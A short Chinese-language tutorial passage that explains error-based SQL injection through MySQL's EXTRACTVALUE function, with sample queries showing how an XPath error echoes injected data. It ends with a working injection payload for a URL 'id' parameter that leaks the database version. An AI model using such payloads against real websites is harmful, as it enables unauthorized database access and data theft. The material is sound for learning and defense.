 常见函数 - extractvalue
报错注入 payload 原理（ EXTRACTVALUE ）
[mysql> select extractvalue('<a><b>test</b></a>','/a/b');
+-------------------------------------------+
| extractvalue('<a><b>test</b></a>','/a/b') |
+-------------------------------------------+
| test                                      |
+-------------------------------------------+
1 row in set (0.00 sec)
[mysql> select extractvalue('<a><b>test</b></a>','~wrong');
ERROR 1105 (HY000): XPATH syntax error: '~wrong'
?id=1' and extractvalue(1, concat(0x7e, (select @@version))) -- '